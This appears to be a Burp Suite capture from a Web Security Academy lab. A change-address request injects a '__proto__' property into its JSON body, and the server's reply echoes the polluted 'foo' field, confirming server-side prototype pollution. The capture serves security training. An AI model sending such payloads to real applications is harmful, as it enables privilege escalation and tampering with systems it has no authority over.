 Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/change-address HTTP/2
2 Host: 0a1100f80491adcb80c985eb0074003e.web-security-academy.net
3 Cookie: session=CfUZMIEhpixeC727xHsMic5hlJjw2084
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/json;charset=UTF-8
9 Content-Length: 194
10 Origin: https://0a1100f80491adcb80c985eb0074003e.web-security-academy.net
11 Referer: https://0a1100f80491adcb80c985eb0074003e.web-security-academy.net/my-account?id=wiener
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {"address_line_1":"Wiener HQ","address_line_2":"One Wiener Way","city":"Wienerville","postcode":"BU1 1RP",
"country":"UK","sessionId":"CfUZMIEhpixeC727xHsMic5hlJjw2084","__proto__":{"foo":"bar"}}
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"d1-h8RJcJes4ggLc1QgdnqPhZHRM9I"
6 Date: Mon, 01 Sep 2025 06:15:40 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 209
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":false,
"foo":"bar"
}